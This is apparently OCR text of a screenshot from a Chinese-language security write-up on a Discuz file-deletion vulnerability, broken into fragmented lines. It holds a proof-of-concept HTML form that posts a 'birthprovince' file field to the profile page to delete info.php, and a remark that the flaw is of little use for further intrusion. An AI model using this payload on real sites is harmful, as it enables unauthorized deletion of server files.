
然后再POST文件上去，即可删除info.php
<
formaction="https:
//
x.com
/
home.php
?
mod
=
spacecp&
ac
=
profile&op
=
base
"
method
=
"POST"
enctype
=
"multipa
rt/form-data"
>
<
input
type
=
"file"
name
=
"birth
province"
id
=
"file"
 />
<
input
type
=
"text"
nam
e
=
"formhash"
value
=
"017b5107"
/>
<
input
type
=
"text"
name
=
"profilesubmit"
value
=
"1"
/>
<
inp
ut
type
=
"submit"
value
=
"Submit"
 />
</
from
>
这个漏洞虽然危害不低，但对后续渗透没什么用，D
iscuz很难通过删除文件去install。